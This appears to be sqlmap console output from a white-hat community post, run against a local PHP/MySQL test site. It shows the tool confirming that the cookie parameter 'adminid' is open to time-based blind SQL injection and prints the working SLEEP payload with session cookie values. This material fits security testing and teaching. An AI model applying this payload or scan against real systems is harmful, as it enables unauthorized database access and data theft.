 [21:36:31] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[21:36:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:36:42] [INFO] Cookie parameter 'adminid' appears to be 'MySQL >= 5.0.12 AND
time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (2) and risk (1) values? [Y/n]
[21:36:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:36:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:36:48] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[21:36:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:36:48] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:36:48] [INFO] checking if the injection point on Cookie parameter 'adminid'
is a false positive
Cookie parameter 'adminid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 274 HTTP(s) r
equests:
---
Parameter: adminid (Cookie)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: adminid=11' AND (SELECT * FROM (SELECT(SLEEP(5)))TeZn) AND 'qVEy'='
qVEy; adminname=admin55; adminlevels=b,c,d,e,f,g,h,i,j; PHPSESSID=rk17pjd66n0eml
3vu6v9p2snp0;UM_distinctid=15fb0afa1533d9-002588d7f59d24-4e47052e-1fa400-15fb0af
a15416f;
---
[21:37:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[21:37:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\localhost'
[*] shutting down at 21:37:25
D:\Python27\SqlMap>_
白帽子社区